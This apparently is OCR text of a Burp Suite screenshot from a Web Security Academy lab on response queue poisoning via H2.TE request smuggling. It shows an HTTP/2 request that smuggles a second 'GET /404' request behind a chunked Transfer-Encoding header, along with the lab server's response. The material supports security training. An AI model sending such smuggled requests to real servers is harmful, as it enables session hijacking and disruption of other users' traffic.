 2 × 3 × +
Send Cancel < > Target: https://0a1800d80461427f809e0d
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a1800d80461427f809e0d5b00ca0091.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 91 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 Host:
0a1800d80461427f809e0d5b00ca0091.web-security-ac
ademy.net \r \n
11 \r \n
12
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
MnXnWUgHg3pT15eKc8oTF6XvsPg167oP; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8868
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Response queue poisoning via
H2.TE request smuggling
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"
>